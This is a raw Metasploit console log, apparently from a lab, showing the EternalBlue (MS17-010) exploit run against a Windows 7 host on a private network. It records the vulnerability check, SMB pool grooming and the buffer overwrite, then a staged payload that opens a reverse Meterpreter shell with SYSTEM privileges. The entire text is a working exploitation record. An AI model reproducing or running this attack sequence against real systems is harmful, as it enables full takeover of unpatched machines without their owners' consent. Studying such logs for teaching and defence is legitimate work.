 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.8:445          - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service P
ack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_
factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 10.0.2.8:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.8:445 - The target is vulnerable.
[*] 10.0.2.8:445 - Connecting to target for exploitation.
[+] 10.0.2.8:445 - Connection established for exploitation.
[+] 10.0.2.8:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.8:445 - CORE raw buffer dump (40 bytes)
[*] 10.0.2.8:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 10.0.2.8:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 10.0.2.8:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 10.0.2.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.8:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.8:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.8:445 - Starting non-paged pool grooming
[+] 10.0.2.8:445 - Sending SMBv2 buffers
[+] 10.0.2.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.8:445 - Sending final SMBv2 buffers.
[*] 10.0.2.8:445 - Sending last fragment of exploit packet!
[*] 10.0.2.8:445 - Receiving response from exploit packet
[+] 10.0.2.8:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.8:445 - Sending egg to corrupted connection.
[*] 10.0.2.8:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.0.2.8
[+] 10.0.2.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.8:49159) at 2025-05-08 09:13:14 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >